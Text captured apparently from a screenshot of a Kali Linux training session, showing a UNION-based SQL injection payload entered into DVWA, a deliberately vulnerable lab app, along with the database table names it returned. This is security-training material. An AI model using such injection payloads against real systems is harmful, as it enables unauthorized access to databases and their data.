 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
07:59 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=d'+union+select+null%2C+table_name+from+i
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: USER_PRIVILEGES
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: user
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_grouppermissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_groups
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_objectpermissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_permissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_usergroups
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
hiderefer.com/?http://www.unixwiz.net/techtips/sql-injection.html